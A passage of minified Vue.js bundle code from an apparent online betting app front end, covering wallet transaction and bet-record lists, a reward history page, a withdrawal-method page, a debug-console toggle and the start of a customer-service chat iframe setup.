m=>{if(m.code==="10000"){localStorage.setItem("vconsole",1);const{default:o}=await Mo(()=>import("./vconsole.min-d987640d.js").then(d=>d.v),["assets/vconsole.min-d987640d.js","assets/vendor-crypto-37f8cdfa.js"]);v=new o,console.log("vConsole 已激活")}})};return(m,o)=>{const d=Ee,A=De,h=Te,$=Ke,L=Be;return a(),_(W,null,[t("div",h_,[l(d,{"n-title":m.$t("main.aboutUs"),"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},{right:O(()=>[t("div",{class:"vconsole-btn",onClick:E})]),_:1},8,["n-title","n-background-color"]),(a(!0),_(W,null,ke(e(k),w=>(a(),_("div",{key:w.name,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:T=>C(w.value)},[t("div",y_,[l(A,{class:"svg-icon",icon:e(ne)(w.label.toLowerCase()),w21:"",h21:"","m-r-5":""},null,8,["icon"]),t("div",null,n(w.name),1)]),t("div",$_,[T_,l(h,{name:"arrow mirror",color:e(r).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])],8,w_))),128))]),l(L,{show:e(b),"onUpdate:show":o[1]||(o[1]=w=>me(b)?b.value=w:null),title:"vConsole","show-cancel-button":"",onConfirm:S},{default:O(()=>[l($,{modelValue:e(s),"onUpdate:modelValue":o[0]||(o[0]=w=>me(s)?s.value=w:null),label:"Password",placeholder:""},null,8,["modelValue"])]),_:1},8,["show"])],64)}}},k_=le(R_,[["__scopeId","data-v-41cf0387"]]),ab=Object.freeze(Object.defineProperty({__proto__:null,default:k_},Symbol.toStringTag,{value:"Module"})),ae=ht.global.t,E_=z(()=>[{text:ae("wallet.all"),value:""},{text:ae("subTradeType.TRANSFER_IN"),value:"TRANSFER_IN"},{text:ae("subTradeType.TRANSFER_OUT"),value:"TRANSFER_OUT"},{text:ae("subTradeType.WIN_AMOUNT"),value:"WIN_AMOUNT"},{text:ae("subTradeType.BET_AMOUNT"),value:"BET_AMOUNT"},{text:ae("subTradeType.CANCEL_BET_AMOUNT"),value:"CANCEL_BET_AMOUNT"},{text:ae("subTradeType.RESETTLE_DIFF_IN"),value:"RESETTLE_DIFF_IN"},{text:ae("subTradeType.RESETTLE_DIFF_OUT"),value:"RESETTLE_DIFF_OUT"},{text:ae("subTradeType.NEGATIVE_TO_ZERO"),value:"NEGATIVE_TO_ZERO"},{text:ae("subTradeType.WITHDRAW"),value:"WITHDRAW"},{text:ae("subTradeType.WITHDRAW_CANCEL"),value:"WITHDRAW_CANCEL"},{text:ae("subTradeType.MEMBER_DEPOSIT"),value:"MEMBER_DEPOSIT"},{text:ae("subTradeType.ACTIVITY_VIP_REWARD"),value:"ACTIVITY_VIP_REWARD"},{text:ae("subTradeType.ACTIVITY_SIGN_REWARD"),value:"ACTIVITY_SIGN_REWARD"},{text:ae("subTradeType.ACTIVITY_FIRST_DEPOSIT_REWARD"),value:"ACTIVITY_FIRST_DEPOSIT_REWARD"},{text:ae("subTradeType.ACTIVITY_DEPOSIT_EXTRA_REWARD"),value:"ACTIVITY_DEPOSIT_EXTRA_REWARD"},{text:ae("subTradeType.ACTIVITY_TASK_REWARD"),value:"ACTIVITY_TASK_REWARD"},{text:ae("subTradeType.ACTIVITY_INVITE_REWARD"),value:"ACTIVITY_INVITE_REWARD"},{text:ae("subTradeType.ACTIVITY_INVITE_ROULETTE_REWARD"),value:"ACTIVITY_INVITE_ROULETTE_REWARD"},{text:ae("subTradeType.ACTIVITY_RECHARGE_ROULETTE_REWARD"),value:"ACTIVITY_RECHARGE_ROULETTE_REWARD"},{text:ae("subTradeType.ACTIVITY_AA_TEAM_PROXY_REWARD"),value:"ACTIVITY_AA_TEAM_PROXY_REWARD"},{text:ae("subTradeType.ACTIVITY_REBATE_REWARD"),value:"ACTIVITY_REBATE_REWARD"},{text:ae("subTradeType.ACTIVITY_RANKING_REWARD"),value:"ACTIVITY_RANKING_REWARD"},{text:ae("subTradeType.ACTIVITY_REGISTRATION_REWARD"),value:"ACTIVITY_REGISTRATION_REWARD"},{text:ae("subTradeType.ACTIVITY_IN_SITE_REWARD"),value:"ACTIVITY_IN_SITE_REWARD"},{text:ae("subTradeType.ACTIVITY_COUPON_REWARD"),value:"ACTIVITY_COUPON_REWARD"},{text:ae("subTradeType.RED_PACKET_RAIN_REWARD"),value:"RED_PACKET_RAIN_REWARD"}]);function S_(){const g=xe(),{initData:r,uniquehirdSitePlatformItemList:u}=ve(g),i=I(),f=I([]),v=Ne({loading:!1,finished:!1,time:"",subTradeTypeEnum:"",tradeTypeEnum:"",page:0,gameCategoryEnum:"",platformCode:""}),p=z(()=>{if(!r.value.gameCategories||!Array.isArray(r.value.gameCategories))return[];let $=r.value.gameCategories.map(L=>({text:ae(`common.${L}`),value:L}));return $.unshift({text:ae("wallet.all"),value:""}),$}),b=z(()=>{if(!u.value||!Array.isArray(u.value))return[];let $=u.value.map(L=>({text:L.platformName,value:L.platformCode}));return $.unshift({text:ae("wallet.all"),value:""}),$}),s=I(!1),c=I(!1),k=I(!1),C=I(!1),E=$=>{v.gameCategoryEnum=$.selectedValues[0],k.value=!1,d()},S=$=>{v.platformCode=$.selectedValues[0],C.value=!1,d()};function m($){v.subTradeTypeEnum=$.selectedValues[0],s.value=!1,d()}function o($){v.time=$.selectedValues.join("-"),c.value=!1,d()}function d(){f.value=[],v.page=0,v.finished=!1,Ct(()=>{i.value.check()})}async function A(){try{v.page++;const $={tradeTypeEnum:v.tradeTypeEnum,current:v.page,size:20,subTradeTypeEnum:v.subTradeTypeEnum==="All"?"":v.subTradeTypeEnum,startTime:v.time?te(v.time).format("YYYY-MM-DDT00:00:00"):"",endTime:v.time?te(v.time).format("YYYY-MM-DDT23:59:59"):""};$.startTime||($.startTime=te().format("YYYY-MM-DDT00:00:00")),$.endTime||($.endTime=te().format("YYYY-MM-DDT23:59:59"));const{code:L,data:w}=await ce.get("/consumer/cash/cashMemberWalletLogHis/getCList",{params:$});L==="10000"?(f.value=f.value.concat(w),w.length<$.size&&(v.finished=!0)):v.finished=!0}catch($){v.finished=!0}finally{v.loading=!1}}async function h(){v.page++;try{const $={current:v.page,size:20,beginTime:v.time?te(v.time).format("YYYY-MM-DDT00:00:00"):"",endTime:v.time?te(v.time).format("YYYY-MM-DDT23:59:59"):""};v.gameCategoryEnum&&($.gameCategoryEnum=v.gameCategoryEnum),v.platformCode&&($.platformCode=v.platformCode),$.beginTime||($.beginTime=te().format("YYYY-MM-DDT00:00:00")),$.endTime||($.endTime=te().format("YYYY-MM-DDT23:59:59"));const{code:L,data:w}=await ce.get("/consumer/third/betorder/page",{params:$});L==="10000"?(f.value=f.value.concat(w.records),w.records.length<$.size&&(v.finished=!0)):v.finished=!0}catch($){v.finished=!0}finally{v.loading=!1}}return{showType:s,onTypeConfirm:m,showTime:c,form:v,confirmDate:o,recordData:f,onGetData:A,refsPage:i,uploadList:d,showBetType:k,showProvider:C,onBetTypeConfirm:E,onProviderConfirm:S,onGetBetRecord:h,gameCategoriesFormatted:p,uniquehirdSitePlatformItemListFormatted:b}}const{initData:I_}=xe(),{merchantConfigList:Kt}=I_;z(()=>{var g;try{const r=Kt.find(f=>f.dictKey=="COPYWRITING_MERCHANT_LOGO"),u=r!=null&&r.dictValue?JSON.parse(r.dictValue):[],i=Array.isArray(u)&&u.length&&((g=u[0])==null?void 0:g.imgUrl)||"";return i?Ze(i):"/img/icons/pwa-logo.png"}catch(r){return console.error("商户Logo配置异常:",r),"/img/icons/pwa-logo.png"}});z(()=>{var g;try{const r=Kt.find(f=>f.dictKey=="COPYWRITING_MERCHANT_LOGO"),u=r!=null&&r.dictValue?JSON.parse(r.dictValue):[],i=Array.isArray(u)?u.filter(f=>f.title==="loginPage"):[];return i.length>0&&((g=i[0])!=null&&g.imgUrl)?Ze(i[0].imgUrl):"/img/icons/pwa-logo.png"}catch(r){return console.error("商户Logo登录页图片配置异常:",r),"/img/icons/pwa-logo.png"}});const lt=z(()=>{var g;try{const r=Kt.find(f=>f.dictKey=="COPYWRITING_MERCHANT_LOGO"),u=r!=null&&r.dictValue?JSON.parse(r.dictValue):[],i=Array.isArray(u)?u.filter(f=>f.title==="currencyLogo"):[];return i.length>0&&((g=i[0])!=null&&g.imgUrl)?Ze(i[0].imgUrl):"/img/icons/pwa-logo.png"}catch(r){return console.error("商户Logo金额Icon图片配置异常:",r),"/img/icons/pwa-logo.png"}});const A_={class:"balanceDetails-page"},D_={flex:"","justify-between":"","items-center":"","p-t-15":"","text-12":"","text-center":""},N_={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-t-18":"","p-b-8":""},x_={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-b-15":""},O_={key:0,class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},P_={style:{width:"50%","text-align":"left"}},L_={style:{width:"50%","text-align":"right"}},V_={key:1,class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},U_={style:{width:"50%","text-align":"left"}},B_={style:{width:"25%","text-align":"center"}},M_={style:{width:"25%","text-align":"right"}},j_={class:"left"},Y_={key:0,alt:"",class:"coin"},F_={class:"letft left-wrapper"},J_={class:"left center-wrapper"},K_={key:0,alt:"",class:"coin"},W_={class:"money"},G_={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},z_={__name:"index",setup(g){const r=P(),u=ue(),{userInfo:i}=ve(u),f=Ft(),v=I([te().year(),te().month()+1,te().date()]),{showType:p,onTypeConfirm:b,showTime:s,form:c,confirmDate:k,recordData:C,onGetData:E,refsPage:S,uploadList:m,showBetType:o,showProvider:d,onBetTypeConfirm:A,onProviderConfirm:h,onGetBetRecord:$,gameCategoriesFormatted:L,uniquehirdSitePlatformItemListFormatted:w}=S_(),{t:T}=fe(),R=new Date,K=te().subtract(93,"days"),U=z(()=>new Date(K)),Z=z(()=>R);function se(){f.query.subTradeTypeEnum&&(c.subTradeTypeEnum=f.query.subTradeTypeEnum),c.tradeTypeEnum==="BetRecord"?$():E()}const B=z(()=>ge(`${r.theme}/other/orange_skin/empty.png`)),Y=["RESCUE_FIRST_DEPOSIT_REWARD","RESCUE_FIRST_DEPOSIT","RESCUE_DAILY_REWARD","RESCUE_WEEKLY_REWARD"],X=j=>Y.includes(j)?T(`home.${j}`):T(`subTradeType.${j}`);return(j,V)=>{const y=Ee,G=De,J=Te,x=rn,N=an,ee=It,be=At,Ce=ln,Se=ie("lazy");return a(),_("div",A_,[l(y,{"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},{center:O(()=>[t("div",{"text-14":"","line-height-20":"","font-500":"",style:we([{color:"#fff"},e(st)("/trophyActivity/navbar_bg_light.png")]),class:"detail"},n(j.$t("main.detail")),5)]),_:1},8,["n-background-color"]),t("div",D_,[t("div",{"flex-1":"",class:pe([e(c).tradeTypeEnum===""&&"active"]),onClick:V[0]||(V[0]=H=>(e(c).tradeTypeEnum="",e(m)()))},n(j.$t("wallet.all")),3),l(G,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([[e(c).tradeTypeEnum==="IN"&&"active"],"border"]),onClick:V[1]||(V[1]=H=>(e(c).tradeTypeEnum="IN",e(m)()))},n(j.$t("wallet.in")),3),l(G,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(c).tradeTypeEnum==="OUT"&&"active"]),onClick:V[2]||(V[2]=H=>(e(c).tradeTypeEnum="OUT",e(m)()))},n(j.$t("wallet.out")),3),l(G,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(c).tradeTypeEnum==="BetRecord"&&"active"]),onClick:V[3]||(V[3]=H=>(e(c).tradeTypeEnum="BetRecord",e(m)()))},n(j.$t("main.betRecord")),3)]),t("div",N_,[e(c).tradeTypeEnum=="BetRecord"?(a(),_("div",{key:0,class:"type-item","m-r-7":"",onClick:V[4]||(V[4]=H=>o.value=!e(o))},[t("span",null,n(e(c).gameCategoryEnum?e(T)(`common.${e(c).gameCategoryEnum}`):j.$t("main.gameType")),1),l(J,{name:"arrow-down"})])):M("",!0),e(c).tradeTypeEnum=="BetRecord"?(a(),_("div",{key:1,class:"type-item","m-r-7":"",onClick:V[5]||(V[5]=H=>d.value=!e(d))},[t("span",null,n(e(c).platformCode?e(c).platformCode:j.$t("main.providerName")),1),l(J,{name:"arrow-down"})])):M("",!0),e(c).tradeTypeEnum!="BetRecord"?(a(),_("div",{key:2,class:"type-item","m-r-7":"",onClick:V[6]||(V[6]=H=>p.value=!e(p))},[t("span",null,n(e(c).subTradeTypeEnum?e(T)(`subTradeType.${e(c).subTradeTypeEnum}`):j.$t("wallet.all")),1),l(J,{name:"arrow-down"})])):M("",!0),t("div",{class:"type-item","m-l-7":"",onClick:V[7]||(V[7]=H=>s.value=!e(s))},[t("span",null,n(e(c).time?e(te)(e(c).time).format("YYYY-MM-DD"):e(te)().format("YYYY-MM-DD")),1),l(J,{name:"arrow-down"})])]),t("div",x_,[e(c).tradeTypeEnum!=="BetRecord"?(a(),_("div",O_,[t("div",P_,n(j.$t("main.type")),1),t("div",L_,n(j.$t("main.change")),1)])):(a(),_("div",V_,[t("div",U_,n(j.$t("allLotteryGames.gameName")),1),t("div",B_,n(j.$t("main.providerName")),1),t("div",M_,n(j.$t("main.winLoss")),1)]))]),l(N,{show:e(o),"onUpdate:show":V[9]||(V[9]=H=>me(o)?o.value=H:null)},{default:O(()=>[l(x,{class:"content",columns:e(L),onCancel:V[8]||(V[8]=H=>o.value=!1),onConfirm:e(A)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(N,{show:e(d),"onUpdate:show":V[11]||(V[11]=H=>me(d)?d.value=H:null)},{default:O(()=>[l(x,{class:"content",columns:e(w),onCancel:V[10]||(V[10]=H=>d.value=!1),onConfirm:e(h)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(N,{show:e(p),"onUpdate:show":V[13]||(V[13]=H=>me(p)?p.value=H:null)},{default:O(()=>[l(x,{class:"content",columns:e(E_),onCancel:V[12]||(V[12]=H=>p.value=!1),onConfirm:e(b)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(N,{show:e(s),"onUpdate:show":V[16]||(V[16]=H=>me(s)?s.value=H:null)},{default:O(()=>[l(ee,{modelValue:e(v),"onUpdate:modelValue":V[14]||(V[14]=H=>me(v)?v.value=H:null),class:"content","min-date":e(U),"max-date":e(Z),onConfirm:e(k),onCancel:V[15]||(V[15]=H=>s.value=!1)},null,8,["modelValue","min-date","max-date","onConfirm"])]),_:1},8,["show"]),l(be,{ref_key:"refsPage",ref:S,loading:e(c).loading,"onUpdate:loading":V[17]||(V[17]=H=>e(c).loading=H),finished:e(c).finished,onLoad:se},{default:O(()=>[e(c).tradeTypeEnum!=="BetRecord"?(a(!0),_(W,{key:0},ke(e(C),(H,Le)=>(a(),_("div",{key:Le,class:"list-item"},[t("div",j_,[t("div",null,n(X(H.subTradeTypeEnum)),1),t("div",null,n(e(te)(H.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",{class:"center",style:we(H.tradeTypeEnum==="OUT"?"color: #34C759D9":"")},[e(lt)?F((a(),_("img",Y_,null,512)),[[Se,e(lt)]]):(a(),_e(G,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",null,[D(n(H.tradeTypeEnum==="OUT"?"-":"+")+n(e(Q)(H.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])],4)]))),128)):(a(!0),_(W,{key:1},ke(e(C),(H,Le)=>(a(),_("div",{key:Le,class:"list-item"},[t("div",F_,[t("div",null,n(H.gameName),1)]),t("div",J_,[t("div",null,n(H.platformName),1)]),t("div",{class:"center right-wrapper",style:we(Number(H.winMoney)-Number(H.betMoney)<0?"color: #34C759D9":"")},[e(lt)?F((a(),_("img",K_,null,512)),[[Se,e(lt)]]):(a(),_e(G,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",W_,[D(n(Number(H.winMoney)-Number(H.betMoney)>0?"+":"")+n(e(Q)(Number(H.winMoney)-Number(H.betMoney)))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])],4)]))),128))]),_:1},8,["loading","finished"]),e(C).length===0?(a(),_e(Ce,{key:0,style:{"margin-top":"6.25rem"},description:j.$t("common.noData")},{image:O(()=>[F(t("img",G_,null,512),[[Se,e(B)]])]),_:1},8,["description"])):M("",!0)])}}},H_=le(z_,[["__scopeId","data-v-977b1677"]]),ib=Object.freeze(Object.defineProperty({__proto__:null,default:H_},Symbol.toStringTag,{value:"Module"})),Qt=ht.global.t,q_=z(()=>[{text:Qt("wallet.all"),value:""},{text:Qt("subTradeType.ACTIVITY_INVITE_ROULETTE_REWARD"),value:"INVITE_ROULETTE"}]);function Z_(){const g=I(),r=I([]),u=Ne({loading:!1,finished:!1,time:"",subTradeTypeEnum:"",tradeTypeEnum:"",page:0}),i=I(!1),f=I(!1),v=I(null);function p(C){!C.target.closest(".right")&&!C.target.closest(".tips")&&(v.value=null)}$e(()=>{document.addEventListener("click",p)}),gl(()=>{document.removeEventListener("click",p)});function b(C){u.subTradeTypeEnum=C.selectedValues[0],i.value=!1,c()}function s(C){u.time=C.selectedValues.join("-"),f.value=!1,c()}function c(){r.value=[],u.page=0,u.finished=!1,Ct(()=>{g.value.check()})}async function k(){try{u.page++;const C={activityStatusEnum:u.tradeTypeEnum,current:u.page,size:20,activityTypeEnum:u.subTradeTypeEnum==="All"?"":u.subTradeTypeEnum,startTime:u.time?te(u.time).format("YYYY-MM-DDT00:00:00"):"",endTime:u.time?te(u.time).format("YYYY-MM-DDT23:59:59"):""};C.startTime||(C.startTime=te().format("YYYY-MM-DDT00:00:00")),C.endTime||(C.endTime=te().format("YYYY-MM-DDT23:59:59"));const{code:E,data:S}=await ce.get("/consumer/activity/activityRecord/getList",{params:C});if(E==="10000"){const m=S.filter(o=>o.activityTypeEnum==="INVITE_ROULETTE");r.value=r.value.concat(m),r.value.forEach(o=>{o.showTips=!1}),S.length<C.size&&(u.finished=!0)}else u.finished=!0}catch(C){u.finished=!0}finally{u.loading=!1}}return{showType:i,onTypeConfirm:b,showTime:f,form:u,confirmDate:s,recordData:r,onGetData:k,refsPage:g,uploadList:c}}const Wt=g=>(ot("data-v-f51f624d"),g=g(),at(),g),X_={class:"balanceDetails-page"},Q_={flex:"","justify-between":"","items-center":"","p-t-15":"","text-12":"","text-center":""},ed={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-t-18":"","p-b-8":""},td={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-b-15":""},nd={class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},sd={style:{width:"50%","text-align":"left"}},od={style:{width:"50%","text-align":"right"}},ad={style:{width:"25%","word-break":"break-word"}},id={style:{width:"35%",padding:"0 0.13rem"}},ld={class:"center",style:{width:"20%","justify-content":"right"}},rd={key:0,alt:"",class:"coin"},cd={key:1,style:{display:"inline-flex","flex-direction":"column","align-items":"center","line-height":"0.5","margin-right":"0.13rem"}},_d=Wt(()=>t("span",null,"+",-1)),dd=Wt(()=>t("span",null,"-",-1)),md=[_d,dd],ud={class:"right",style:{width:"25%","justify-content":"right"}},pd=["onClick"],gd={key:1,class:"tips"},vd=Wt(()=>t("span",{class:"tips-arrow"},null,-1)),bd={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},fd={__name:"index",setup(g){const r=P(),u=ue(),{userInfo:i}=ve(u),f=Ft(),v=I([te().year(),te().month()+1,te().date()]),{showType:p,onTypeConfirm:b,showTime:s,form:c,confirmDate:k,recordData:C,onGetData:E,refsPage:S,uploadList:m}=Z_(),{t:o}=fe(),d=new Date,A=te().subtract(93,"days"),h=z(()=>new Date(A)),$=z(()=>d);function L(){f.query.subTradeTypeEnum&&(c.subTradeTypeEnum=f.query.subTradeTypeEnum),E()}const w=z(()=>ge(`${r.theme}/other/orange_skin/empty.png`));return(T,R)=>{const K=Ee,U=De,Z=Te,se=rn,B=an,Y=It,X=At,j=ln,V=ie("lazy");return a(),_("div",X_,[l(K,{"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},{center:O(()=>[t("div",{"text-14":"","line-height-20":"","font-500":"",style:we([{color:"#fff"},e(st)("/trophyActivity/navbar_bg_light.png")]),class:"detail"},n(T.$t("main.detail")),5)]),_:1},8,["n-background-color"]),t("div",Q_,[t("div",{"flex-1":"",class:pe([e(c).tradeTypeEnum===""&&"active"]),onClick:R[0]||(R[0]=y=>(e(c).tradeTypeEnum="",e(m)()))},n(T.$t("wallet.all")),3),l(U,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([[e(c).tradeTypeEnum==="RECEIVED"&&"active"],"border"]),onClick:R[1]||(R[1]=y=>(e(c).tradeTypeEnum="RECEIVED",e(m)()))},n(T.$t("subTradeType.RECEIVED")),3),l(U,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(c).tradeTypeEnum==="PENDING_AUDIT"&&"active"]),onClick:R[2]||(R[2]=y=>(e(c).tradeTypeEnum="PENDING_AUDIT",e(m)()))},n(T.$t("subTradeType.PENDING_AUDIT")),3),l(U,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:pe([e(c).tradeTypeEnum==="REJECTED"&&"active"]),onClick:R[3]||(R[3]=y=>(e(c).tradeTypeEnum="REJECTED",e(m)()))},n(T.$t("subTradeType.REJECTED")),3)]),t("div",ed,[t("div",{class:"type-item","m-r-7":"",onClick:R[4]||(R[4]=y=>p.value=!e(p))},[t("span",null,n(e(c).subTradeTypeEnum?e(o)(`subTradeType.${e(c).subTradeTypeEnum}`):T.$t("wallet.all")),1),l(Z,{name:"arrow-down"})]),t("div",{class:"type-item","m-l-7":"",onClick:R[5]||(R[5]=y=>s.value=!e(s))},[t("span",null,n(e(c).time?e(te)(e(c).time).format("YYYY-MM-DD"):e(te)().format("YYYY-MM-DD")),1),l(Z,{name:"arrow-down"})])]),t("div",td,[t("div",nd,[t("div",sd,n(T.$t("main.type")),1),t("div",od,n(T.$t("main.change")),1)])]),l(B,{show:e(p),"onUpdate:show":R[7]||(R[7]=y=>me(p)?p.value=y:null)},{default:O(()=>[l(se,{class:"content",columns:e(q_),onCancel:R[6]||(R[6]=y=>p.value=!1),onConfirm:e(b)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(B,{show:e(s),"onUpdate:show":R[10]||(R[10]=y=>me(s)?s.value=y:null)},{default:O(()=>[l(Y,{modelValue:e(v),"onUpdate:modelValue":R[8]||(R[8]=y=>me(v)?v.value=y:null),class:"content","min-date":e(h),"max-date":e($),onConfirm:e(k),onCancel:R[9]||(R[9]=y=>s.value=!1)},null,8,["modelValue","min-date","max-date","onConfirm"])]),_:1},8,["show"]),l(X,{ref_key:"refsPage",ref:S,loading:e(c).loading,"onUpdate:loading":R[11]||(R[11]=y=>e(c).loading=y),finished:e(c).finished,onLoad:L},{default:O(()=>[(a(!0),_(W,null,ke(e(C),(y,G)=>(a(),_("div",{key:G,class:"list-item"},[t("div",ad,n(e(o)(`subTradeType.${y.activityTypeEnum}`)),1),t("div",id,n(e(te)(y.createTime).format("YYYY-MM-DD HH:mm:ss")),1),t("div",ld,[e(lt)?F((a(),_("img",rd,null,512)),[[V,e(lt)]]):(a(),_e(U,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",{style:we(y.activityStatusEnum==="REJECTED"?"color: #CB2538":y.activityStatusEnum==="PENDING_AUDIT"?"color:#fff":"color:#34C759"),class:"amount"},[y.activityStatusEnum==="REJECTED"?(a(),_(W,{key:0},[D("-")],64)):y.activityStatusEnum==="PENDING_AUDIT"?(a(),_("span",cd,md)):(a(),_(W,{key:2},[D("+")],64)),D(" "+n(e(Q)(y.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:3},[D(" k ")],64)):M("",!0)],4)]),t("div",ud,[t("span",{style:we(y.activityStatusEnum==="REJECTED"?"color: #CB2538":y.activityStatusEnum==="PENDING_AUDIT"?"color:#fff":"color:#34C759")},n(e(o)(`subTradeType.${y.activityStatusEnum}`)),5),y.activityStatusEnum==="REJECTED"?F((a(),_("img",{key:0,alt:"",class:"reject-icon",onClick:J=>y.showTips=!y.showTips},null,8,pd)),[[V,e(ge)("theme1/main/Rejected.png")]]):M("",!0),y.showTips&&y.activityStatusEnum==="REJECTED"?(a(),_("div",gd,[t("div",null,n(y.remark),1),vd])):M("",!0)])]))),128))]),_:1},8,["loading","finished"]),e(C).length===0?(a(),_e(j,{key:0,style:{"margin-top":"6.25rem"},description:T.$t("common.noData")},{image:O(()=>[F(t("img",bd,null,512),[[V,e(w)]])]),_:1},8,["description"])):M("",!0)])}}},hd=le(fd,[["__scopeId","data-v-f51f624d"]]),lb=Object.freeze(Object.defineProperty({__proto__:null,default:hd},Symbol.toStringTag,{value:"Module"}));const wd={class:"about-page"},yd=["onClick"],$d={class:"setup"},Td={__name:"index",setup(g){const r=We(),u=P(),i=$t(),f=z(()=>i.config.WITHDRAW_PLATFORM?i.config.WITHDRAW_PLATFORM.sort((p,b)=>p.sort-b.sort):[]),v=p=>{var b;(b=f.value)!=null&&b.length&&r.push({path:`/wallet/withdraw/${p}`,query:{from:"withdrawMethod"}})};return(p,b)=>{const s=Ee,c=Te;return a(),_("div",wd,[l(s,{"n-title":p.$t("main.bindWithdrawOption"),"is-back-icon":"","n-background-color":e(u).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),(a(!0),_(W,null,ke(e(f),k=>(a(),_("div",{key:k.payName,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:C=>v(k.payName)},[t("div",$d,[t("div",null,n(k.payName),1),l(c,{name:"arrow mirror",color:e(u).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])],8,yd))),128))])}}},Cd=le(Td,[["__scopeId","data-v-d8bff441"]]),rb=Object.freeze(Object.defineProperty({__proto__:null,default:Cd},Symbol.toStringTag,{value:"Module"}));const gn=g=>(ot("data-v-9e08a2f3"),g=g(),at(),g),Rd={key:0,class:"main_customerService_page"},kd={class:"main_customerService_header"},Ed={key:0,class:"first-wrapper wrapper"},Sd={key:0,class:"img-container"},Id={alt:""},Ad={class:"text-container"},Dd={class:"title"},Nd={class:"desc"},xd={key:1,class:"wrapper"},Od={class:"title-container"},Pd={class:"icon-container"},Ld={class:"title"},Vd=gn(()=>t("div",{class:"dec-line"},null,-1)),Ud={class:"content-container"},Bd={class:"content-item-left"},Md={class:"img-container"},jd={alt:""},Yd={class:"text-container"},Fd={class:"name"},Jd={class:"desc"},Kd=["onClick"],Wd={key:2,class:"wrapper"},Gd={class:"title-container"},zd={class:"title"},Hd=gn(()=>t("div",{class:"dec-line"},null,-1)),qd={class:"content-item-left collapse-title"},Zd={class:"img-container"},Xd={alt:""},Qd={class:"text-container"},em={class:"name"},tm={key:0,class:"faq-content"},nm=["innerHTML"],sm={key:1,class:"main_customerService_page_smart"},om={class:"main_customerService_header"},am=["src"],im={__name:"index",setup(g){const{t:r}=fe(),{isIOS:u,isAndroidApp:i}=St(),{initData:f}=xe(),v=ue(),{merchantConfigList:p}=f,b=z(()=>{var B;try{const Y=p.find(X=>X.dictKey=="CUSTOMER_GRAYSCALE");return Y?(B=JSON.parse(Y.dictValue)[0])==null?void 0:B.percentage:0}catch(Y){return console.error("grayscale percentage配置异常:",Y),0}}),s=z(()=>{var B;try{const Y=p.find(X=>X.dictKey=="CUSTOMER_GRAYSCALE");return Y?(B=JSON.parse(Y.dictValue)[0])==null?void 0:B.whitelist:[]}catch(Y){return console.error("grayscale whiteList配置异常:",Y),[]}}),{userInfo:c}=ve(v),k=dt(),{token:C,deviceCode:E}=ve(k),S=I(!1);$e(()=>{localStorage.setItem("serviceType","KC"),setTimeout(()=>{S.value=!0},1e3)});const m=We(),o=I(!1),d=I(null),A=I(null),h=z(()=>window.location.hostname.includes("localhost")?"https://fkgcaa.uu9d8slcjfuidoz2.xyz/kiwiApp":window.location.origin+"/kiwiApp");wt([()=>b.value,()=>S.value,()=>s.value],([B,Y,X])=>{var V;if(!Y)return;const j=Number((V=c.value)==null?void 0:V.id);if(B===100||X.includes(j))d.value="smart";else if(B===0||!B)d.value="manual";else{const y=Math.floor(Math.random()*100)+1;d.value=y<=B?"smart":"manual"}},{immediate:!0});const $=()=>{setTimeout(()=>{console.log("iframe onloaded"),w()},1e3)},L=()=>{if(A.value&&A.value.contentWindow){const B=jo.get("_fbp"),Y=localStorage.getItem("language"),X=sessionStorage.getItem("merchantId"),j={token:C.value,deviceCode:E.value,_fbp:B,language:Y,serviceType:"KC",merchantId:X,customerService:T.value.map(V=>Nt(pt({},V),{imgUrl:Ze(V.imgUrl)}))};A.value.contentWindow.postMessage({type:"CHAT_INIT_DATA",data:j},window.location.origin),console.log("消息已发送到iframe:",j,h.value)}else 